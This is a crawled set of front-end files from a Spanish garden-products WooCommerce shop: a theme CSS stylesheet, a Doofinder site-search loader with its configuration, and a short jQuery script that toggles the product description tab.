.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 836
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress","user_history_enabled":false}}])

--- FILE ---
content_type: application/javascript
request_url: https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0
body_size: -116
content:
jQuery(document).ready(function ($) {
    // Selecciona el contenedor de la pestaña de descripción
    var descriptionTab = $('#tab-description');

    // Remueve la clase "open" si está presente
    if (descriptionTab.hasClass('open')) {
        descriptionTab.removeClass('open');
    }

    // Muestra u oculta la descripción cuando se hace clic en la pestaña
    $('#tab-title-description').on('click', function () {
        descriptionTab.toggleClass('open').toggle(); // Alterna la clase y visibilidad
    });
});
